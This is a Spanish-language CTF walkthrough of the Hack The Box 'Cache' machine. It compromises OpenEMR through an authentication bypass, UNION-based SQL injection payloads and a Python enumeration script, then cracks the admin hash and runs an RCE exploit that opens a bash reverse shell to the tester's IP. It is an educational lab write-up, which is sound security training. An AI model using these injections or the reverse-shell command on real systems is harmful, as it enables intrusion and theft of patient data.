Hack The Box Cache

Cache
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.188.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.188
PING 10.10.10.188 (10.10.10.188) 56(84) bytes of data.
64 bytes from 10.10.10.188: icmp_seq=1 ttl=63 time=132 ms

--- 10.10.10.188 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 132.404/132.404/132.404/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ nmap -p- --open -T5 -v -n 10.10.10.188 -oG allPorts
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-28 13:56 CST
Initiating Ping Scan at 13:56
Scanning 10.10.10.188 [4 ports]
Completed Ping Scan at 13:56, 0.15s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 13:56
Scanning 10.10.10.188 [65535 ports]
Discovered open port 80/tcp on 10.10.10.188
Discovered open port 22/tcp on 10.10.10.188
Completed SYN Stealth Scan at 13:56, 35.69s elapsed (65535 total ports)
Nmap scan report for 10.10.10.188
Host is up (0.13s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 36.00 seconds
           Raw packets sent: 68299 (3.005MB) | Rcvd: 68296 (2.732MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
12
❯ extractPorts allPorts
───────┬─────────────────────────────────────
       │ File: extractPorts.tmp
       │ Size: 117 B
───────┼─────────────────────────────────────
   1   │
   2   │ [*] Extracting information...
   3   │
   4   │     [*] IP Address: 10.10.10.188
   5   │     [*] Open ports: 22,80
   6   │
   7   │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ nmap -sCV -p22,80 10.10.10.188 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-28 13:58 CST
Nmap scan report for 10.10.10.188
Host is up (0.13s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
|   256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_  256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Cache
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.60 seconds
Tenemos el puerto 80 abierto, por lo tanto, antes de ver el contenido vía web, vamos a ver a lo que nos enfrentamos con la herramienta whatweb:
1
2
❯ whatweb http://10.10.10.188/
http://10.10.10.188/ [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.10.188], Script, Title[Cache]
No vemos nada interesante, así que ahora si veamos el contenido con nuestro navegador.

Aquí el sitio ya nos da una pista, ya que el texto en marquee nos hace la referencia a Virtual hosting; por lo tanto, en nuestro archivo /etc/hosts agregamos dicho dominio y probamos a ver el contenido nuevamente. Para este caso no vemos nada interesante, así que investigando un poco el sitio web, en la parte de author.html, tenemos lo siguiente:

Nos indica que existen otros proyectos como el HMS (Hospital Management System); por lo que podríamos probar a meter el dominio hms.htb a nuestro archivo host y ver que pasa si accedemos a este.

Hemos ingresado al panel de login de OpenEMR y si buscamos credenciales default tenemos admin:pass; sin embargo no jalan. Así que vamos a pensar que necesitamos encontrar credenciales válidas de acceso antes de tirar por otro lado; así que vamos a hacer fuzzing del dominio principal para empezar cache.htb.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ wfuzz -c -t 200 --hc=404 --hw=973 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://cache.htb/FUZZ
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://cache.htb/FUZZ
Total requests: 220560

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000001073:   301        9 L      28 W       311 Ch      "javascript"
000065593:   301        9 L      28 W       307 Ch      "jquery"
000095524:   403        9 L      28 W       274 Ch      "server-status"

Total time: 299.9204
Processed Requests: 220560
Filtered Requests: 220557
Requests/sec.: 735.3950
Validando los recursos vía web, obsevamos una credenciales ash:H@v3_fun y como siempre vamos a guardarlas para no olvidarlas.

Si recordamos, el sitio web tiene un panel de login, por lo que podríamos probar a ver si tenemos suerte.

Podriamos pensar en esteganografía, pero no hay nada; sin embargo, vamos a mantener las credenciales por si el usuario existe a nivel de sistema.
Buscando vulnerabilidades para OpenEMR, nos encontramos con el recurso open-emr, en especial con la parte 2.0 - Patient Portal Authentication Bypass, en donde nos dice que debe de existir un Patient Portal Login; por lo tanto, vamos a realizar un fuzzing para tratar de descubrir el directorio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
❯ nmap --script http-enum -p80 hms.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-12 18:29 CST
Nmap scan report for hms.htb (10.10.10.188)
Host is up (0.14s latency).
rDNS record for 10.10.10.188: cache.htb

PORT   STATE SERVICE
80/tcp open  http
| http-enum:
|   /admin.php: Possible admin folder
|   /common/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|   /config/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|   /custom/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|   /images/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|   /library/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|   /modules/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|   /portal/: Potentially interesting folder
|   /public/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|   /services/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|   /sites/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|   /sql/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|   /templates/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|   /tests/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|_  /vendor/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'

Nmap done: 1 IP address (1 host up) scanned in 13.17 seconds
Aquí el que ya nos debería llamar la atención sería /portal/, por lo tanto, vamos a hacer otra vez fuzzing sobre este recurso.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ nmap --script http-enum --script-args http-enum.basepath="portal/" -p80 hms.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-12 18:35 CST
Nmap scan report for hms.htb (10.10.10.188)
Host is up (0.14s latency).
rDNS record for 10.10.10.188: cache.htb

PORT   STATE SERVICE
80/tcp open  http
| http-enum:
|   /portal/account/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|   /portal/images/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|   /portal/lib/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|   /portal/messaging/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|_  /portal/report/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'

Nmap done: 1 IP address (1 host up) scanned in 13.41 seconds
Uno recurso que ya nos llama la atención sería /portal/account/. Vamos a validar.

De acuerdo con lo que nos indica el documento, podríamos acceder a los recursos que nos indica, como por ejemplo add_edit_event_user.php bajo la ruta /portal/; así que vamos a checar.

Nos aplica un redirect hacia http://hms.htb/portal/index.php?site=&w. Con base al documento, nos dice que para hacer un bypass de este panel de login/registro, tenemos que ir a /portal/account/ y seleccionar el archivo register.php, posteriormente tratar de visualizar otro recurso de los que nos indica y conseguimos que no nos aplique un redirect hacia el panel de login.

Podemos acceder a recursos para los cuales necesitaríamos habernos logueado pero sin la necesidad de hacerlo. Continuando leyendo el documento, nos indica que podemos realizar inyecciones SQL para el recurso add_edit_event_user.php debido a una inadecuada configuración del parámetro eid; por lo tanto, vamos a probar lo siguiente:
http://hms.htb/portal/add_edit_event_user.php?eid=1 order by 100-- -Nos manda un error de la base de datos, esto es porque no existen 100 columnas.http://hms.htb/portal/add_edit_event_user.php?eid=1 order by 4-- -Vemos otra respuesta de acuerdo con la anterior, por lo tanto, podríamos suponer que se tienen 4 columnas.http://hms.htb/portal/add_edit_event_user.php?eid=1 union select 1,2,3,4-- -No vemos los campos 1,2,3 y 4; por lo que vamos a tratar de adivinar en que posiciión podríamos observar algo. Si seguimos probando, no vemos nada.http://hms.htb/portal/add_edit_event_user.php?eid=1 union select null,null,database(),null-- -Reemplazamos los números por el valornully vemos que en el campo 3 tenemos resultados y el nombre de la base de datos actualmente en uso es openemr.http://hms.htb/portal/add_edit_event_user.php?eid=1 union select null,null,(select table_name from information_schema.tables where table_schema="openemr" limit 0,1),null-- -Empezamos a listar los nombre de las tablas dentro de la base de datos openemr y nos desplazamos por ellas con los valores delimit. Para no llevarnos una eternidad enumerando las tablas, vamos a crearnos un script en python que nos ayude a visualizar las tablas.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#!/usr/bin/python3
#coding:utf-8

import sys,requests,signal,re

def def_handler(sig,frame):
    print("\n[*] Saliendo...")
    sys.exit(1)

signal.signal(signal.SIGINT,def_handler)

url_register = "http://hms.htb/portal/account/register.php"
url_sqli = "http://hms.htb/portal/add_edit_event_user.php"

def makeRequest(numeroTablas):
    s = requests.session()
    r = s.get(url_register)
    for i in range(0,int(numeroTablas)):
        url = url_sqli + '?eid=1 union select null,null,(select table_name from information_schema.tables where table_schema="openemr" limit {},1),null-- -'.format(i)
        try:
            r=s.get(url)
            tableName = re.findall(r'Unknown column (\'.*?\')',r.text)[0].replace("'","")
        except:
            tableName=""
        print("Tabla No {}: {}".format(i,tableName))

if __name__=='__main__':
    numeroTablas = input("El número de tablas a ver: ")
    makeRequest(numeroTablas)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
❯ python3 sqli_cache.py
El número de tablas a ver: 250
Tabla No 0: addresses
Tabla No 1: amc_misc_data
Tabla No 2: amendments
Tabla No 3: amendments_history
Tabla No 4: ar_activity
Tabla No 5: ar_session
Tabla No 6: array
Tabla No 7: audit_details
Tabla No 8: audit_master
Tabla No 9: automatic_notification
Tabla No 10: background_services
---
Tabla No 220: template_users
Tabla No 221: therapy_groups
Tabla No 222: therapy_groups_counselors
Tabla No 223: therapy_groups_participant_attendance
Tabla No 224: therapy_groups_participants
Tabla No 225: transactions
Tabla No 226: user_settings
Tabla No 227: users
Tabla No 228: users_facility
Tabla No 229: users_secure
Tabla No 230: valueset
Tabla No 231: version
Tabla No 232: voids
Tabla No 233: x12_partners
---
Tabla No 248:
Tabla No 249:
Tenemos tablas que nos pueden llamar la atención, como users y users_secure.
http://hms.htb/portal/add_edit_event_user.php?eid=1 union select null,null,(select column_name from information_schema.columns where table_name="users_secure" and table_schema="openemr" limit 0,1),null-- -Vemos que no le gusta al servidor, por lo que vamos a cambiar un poco la expresión.http://hms.htb/portal/add_edit_event_user.php?eid=1 union select null,null,(select column_type from information_schema.columns where table_name="users_secure" and table_schema="openemr" limit 0,1),null-- -Vemos que si nos acepta el tipo de dato de la columna, que para este caso esbigint(20).http://hms.htb/portal/add_edit_event_user.php?eid=1 union select null,null,(select concat(column_name,0x3a,column_type) from information_schema.columns where table_name="users_secure" and table_schema="openemr" limit 0,1),null-- -Ahora podemos ver el nombre de la columna con el tipo de la misma separadas por dos puntos.- id
- username
- password
- salt
- last_update
- password_history1
- salt_history1
- password_history2
- salt_history2
http://hms.htb/portal/add_edit_event_user.php?eid=1 union select null,null,(select concat(username,0x3a,password,0x3a,salt) from users_secure limit 0,1),null-- -Obtenemos los datos de la tabla en el formato username:password:salt.
Con esto, tenemos el usuairo openemr_admin y un hash, el cual vamos a tratar de romper con john:
1
2
3
4
5
6
7
8
9
10
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 32 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
xxxxxx           (openemr_admin)
1g 0:00:00:00 DONE (2022-03-12 20:27) 6.250g/s 5400p/s 5400c/s 5400C/s caitlin..felipe
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Ya tenemos unas credenciales openemr_admin : xxxxxx, por lo que vamos a validarlas en el panel de login de openEMR.
Ya ingresamos al panel de administración de openEMR. En el campo About vemos que nos enfrentamos a un OpenEMR v5.0.1 (3), así que vamos a buscar posibles exploits que nos ayuden a ingresar al sistema.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ searchsploit openemr 5.0.1
----------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                 |  Path
----------------------------------------------------------------------------------------------- ---------------------------------
OpenEMR 5.0.1 - 'controller' Remote Code Execution                                             | php/webapps/48623.txt
OpenEMR 5.0.1 - Remote Code Execution (1)                                                      | php/webapps/48515.py
OpenEMR 5.0.1 - Remote Code Execution (Authenticated) (2)                                      | php/webapps/49486.rb
OpenEMR 5.0.1.3 - 'manage_site_files' Remote Code Execution (Authenticated)                    | php/webapps/49998.py
OpenEMR 5.0.1.3 - 'manage_site_files' Remote Code Execution (Authenticated) (2)                | php/webapps/50122.rb
OpenEMR 5.0.1.3 - (Authenticated) Arbitrary File Actions                                       | linux/webapps/45202.txt
OpenEMR 5.0.1.3 - Authentication Bypass                                                        | php/webapps/50017.py
OpenEMR 5.0.1.3 - Remote Code Execution (Authenticated)                                        | php/webapps/45161.py
OpenEMR 5.0.1.7 - 'fileName' Path Traversal (Authenticated)                                    | php/webapps/50037.py
OpenEMR 5.0.1.7 - 'fileName' Path Traversal (Authenticated) (2)                                | php/webapps/50087.rb
----------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
Vemos varios que nos pueden ayudar y que requerimos de credenciales, las cuales ya las tenemos, así que vamos a descargarnos uno.
1
2
3
4
5
6
7
8
❯ searchsploit -m php/webapps/45161.py
  Exploit: OpenEMR 5.0.1.3 - Remote Code Execution (Authenticated)
      URL: https://www.exploit-db.com/exploits/45161
     Path: /usr/share/exploitdb/exploits/php/webapps/45161.py
File Type: ASCII text

Copied to: /home/k4miyo/Documentos/HTB/Cache/exploits/45161.py
❯ mv 45161.py openemr_rce.py
Si lo ejecutamos:
1
2
3
❯ python2 openemr_rce.py
usage: openemr_rce.py [-h] [-u USER] [-p PASSWORD] [-c CMD] host
openemr_rce.py: error: the following arguments are required: host
Vemos que nos pide algunos parámetros e incluso, si le echamos un ojo al exploit, nos da un ejemplo de uso para obtener una reverse shell, así que vamos a seguirlo y de paso, nos ponemos en escucha por el puerto 443.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ python2 openemr_rce.py http://hms.htb/ -u openemr_admin -p xxxxxx -c 'nohup bash -i >& /dev/tcp/10.10.14.27/443 0>&1 &'
 .---.  ,---.  ,---.  .-. .-.,---.          ,---.
/ .-. ) | .-.\ | .-'  |  \| || .-'  |\    /|| .-.\
| | |(_)| |-' )| `-.  |   | || `-.  |(\  / || `-'/
| | | | | |--' | .-'  | |\  || .-'  (_)\/  ||   (
\ `-' / | |    |  `--.| | |)||  `--.| \  / || |\ \
 )---'  /(     /( __.'/(  (_)/( __.'| |\/| ||_| \)\
(_)    (__)   (__)   (__)   (__)    '-'  '-'    (__)

   ={   P R O J E C T    I N S E C U R I T Y   }=

         Twitter : @Insecurity
         Site    : insecurity.sh

[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
[$] Payload executed
1
2
3
4
5
6
7
8
9
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.188] 54140
bash: cannot set terminal process group (1587): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$ whoami
whoami
www-data
www-data@cache:/var/www/hms.htb/public_html/interface/main$
Ya nos encontramos dentro de la máquina y para trabajar mejor, vamos a hacer un Tratamiento de la tty. Si vemos los usuarios del sistema, vemos que efectivamente se encontraba ash, por lo que podriamos tratar de migrar a dicho usuario con las credenciales que tenemos.
1
2
3
4
5
6
7
8
9
10
www-data@cache:/var/www/hms.htb/public_html/interface/main$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
ash:x:1000:1000:ash:/home/ash:/bin/bash
luffy:x:1001:1001:,,,:/home/luffy:/bin/bash
www-data@cache:/var/www/hms.htb/public_html/interface/main$
www-data@cache:/var/www/hms.htb/public_html/interface/main$ su ash
Password:
ash@cache:/var/www/hms.htb/public_html/interface/main$ whoami
ash
ash@cache:/var/www/hms.htb/public_html/interface/main$
Ya somos el usuario ash y podemos visualizar la flag (user.txt). Ahora vamos a enumerar un poco el sistema para ver de que forma nos podemos convertir en root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
ash@cache:/$ id
uid=1000(ash) gid=1000(ash) groups=1000(ash)
ash@cache:/$ sudo -l
[sudo] password for ash:
ash@cache:/$
ash@cache:/$ find \-perm -4000 2>/dev/null
./bin/su
./bin/fusermount
./bin/mount
./bin/ping
./bin/umount
./snap/core/9436/bin/mount
./snap/core/9436/bin/ping
./snap/core/9436/bin/ping6
./snap/core/9436/bin/su
./snap/core/9436/bin/umount
./snap/core/9436/usr/bin/chfn
./snap/core/9436/usr/bin/chsh
./snap/core/9436/usr/bin/gpasswd
./snap/core/9436/usr/bin/newgrp
./snap/core/9436/usr/bin/passwd
./snap/core/9436/usr/bin/sudo
./snap/core/9436/usr/lib/dbus-1.0/dbus-daemon-launch-helper
./snap/core/9436/usr/lib/openssh/ssh-keysign
./snap/core/9436/usr/lib/snapd/snap-confine
./snap/core/9436/usr/sbin/pppd
./snap/core/9993/bin/mount
./snap/core/9993/bin/ping
./snap/core/9993/bin/ping6
./snap/core/9993/bin/su
./snap/core/9993/bin/umount
./snap/core/9993/usr/bin/chfn
./snap/core/9993/usr/bin/chsh
./snap/core/9993/usr/bin/gpasswd
./snap/core/9993/usr/bin/newgrp
./snap/core/9993/usr/bin/passwd
./snap/core/9993/usr/bin/sudo
./snap/core/9993/usr/lib/dbus-1.0/dbus-daemon-launch-helper
./snap/core/9993/usr/lib/openssh/ssh-keysign
./snap/core/9993/usr/lib/snapd/snap-confine
./snap/core/9993/usr/sbin/pppd
./usr/bin/newgidmap
./usr/bin/newuidmap
./usr/bin/passwd
./usr/bin/traceroute6.iputils
./usr/bin/newgrp
./usr/bin/gpasswd
./usr/bin/chfn
./usr/bin/pkexec
./usr/bin/chsh
./usr/bin/at
./usr/bin/sudo
./usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
./usr/lib/snapd/snap-confine
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/lib/eject/dmcrypt-get-device
./usr/lib/openssh/ssh-keysign
ash@cache:/$
Dentro de los permisos SUID vemos el pkexec; sin embargo, vamos a tratar de resolver la máquina como esta pensada; por lo tanto, vamos a ver los procesos que están corriendo en el sistema.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
ash@cache:/$ ps -faux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         2  0.0  0.0      0     0 ?        S    Mar12   0:00 [kthreadd]
root         4  0.0  0.0      0     0 ?        I<   Mar12   0:00  \_ [kworker/0:0H]
root         6  0.0  0.0      0     0 ?        I<   Mar12   0:00  \_ [mm_percpu_wq]
root         7  0.0  0.0      0     0 ?        S    Mar12   0:00  \_ [ksoftirqd/0]
root         8  0.0  0.0      0     0 ?        I    Mar12   0:03  \_ [rcu_sched]
root         9  0.0  0.0      0     0 ?        I    Mar12   0:00  \_ [rcu_bh]
root        10  0.0  0.0      0     0 ?        S    Mar12   0:00  \_ [migration/0]
root        11  0.0  0.0      0     0 ?        S    Mar12   0:00  \_ [watchdog/0]
